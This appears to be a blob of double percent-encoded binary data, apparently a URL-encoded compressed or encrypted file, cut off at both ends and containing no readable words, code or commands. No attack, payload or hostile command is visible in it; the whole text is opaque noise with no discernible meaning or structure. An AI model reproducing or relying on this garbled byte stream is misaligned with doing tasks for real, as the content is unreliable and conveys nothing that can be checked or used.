3EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%